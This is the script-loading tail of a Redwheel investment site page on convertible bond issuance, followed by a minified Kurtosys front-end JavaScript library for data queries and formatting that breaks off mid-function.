<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"bf5b1e4212","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"c3cd244f46","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9694,"title":"Redwheel%20Convertible%20Bonds%20Quarterly%20Issuance%20Radar%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/03\/5345b60b94013498ce2f69ebf3255ea6\/gettyimages-970542570-1500x1000.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"9a217c8826","urls":{"assets":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["8608"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"9027","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":174,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 57120
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof 